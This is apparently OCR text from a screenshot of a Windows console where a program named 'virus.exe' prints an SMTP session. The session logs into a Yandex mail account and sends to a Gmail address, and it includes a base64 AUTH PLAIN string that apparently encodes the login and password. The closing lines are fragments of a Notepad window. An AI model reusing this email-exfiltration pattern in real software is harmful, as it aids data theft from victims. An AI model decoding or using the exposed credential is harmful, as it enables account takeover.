 C:\Windows\system32\cmd.exe
C:\Users\John\dist\virus>virus.exe
send: 'ehlo shadrunovas@yandex.ru\r\n'
reply: b'250-mail-nwsmtp-smtp-production-main-67.vla.yp-c.yandex.net\r\n'
reply: b'250-8BITMIME\r\n'
reply: b'250-PIPELINING\r\n'
reply: b'250-SIZE 53477376\r\n'
reply: b'250-STARTTLS\r\n'
reply: b'250-AUTH LOGIN PLAIN XOAUTH2\r\n'
reply: b'250-DSN\r\n'
reply: b'250 ENHANCEDSTATUSCODES\r\n'
reply: retcode (250); Msg: b'mail-nwsmtp-smtp-production-main-67.vla.yp-c.yandex
.net\n8BITMIME\nPIPELINING\nSIZE 53477376\nSTARTTLS\nAUTH LOGIN PLAIN XOAUTH2\nD
SN\nENHANCEDSTATUSCODES'
send: 'AUTH PLAIN AHNoYWRydW5vdmFzQHlhbmRleC5ydQBhaG52b2hleWVzc2tib2Fn\r\n'
reply: b'235 2.7.0 Authentication successful. 1687092024-Nee4N9ZDfqM0\r\n'
reply: retcode (235); Msg: b'2.7.0 Authentication successful. 1687092024-Nee4N9Z
DfqM0'
send: 'mail FROM:<shadrunovas@yandex.ru> size=131\r\n'
reply: b'250 2.1.0 <shadrunovas@yandex.ru> ok 1687092024-Nee4N9ZDfqM0-o5oGQR4r\r
\n'
reply: retcode (250); Msg: b'2.1.0 <shadrunovas@yandex.ru> ok 1687092024-Nee4N9Z
DfqM0-o5oGQR4r'
send: 'rcpt TO:<shadrunovas@gmail.com>\r\n'
reply: b'250 2.1.5 <shadrunovas@gmail.com> recipient ok 1687092024-Nee4N9ZDfqM0-
existent
essfully.
Безымянный — Блокн
Файл Правка Формат
Shadrunov Aleksey
EN
17:00
18.06.2023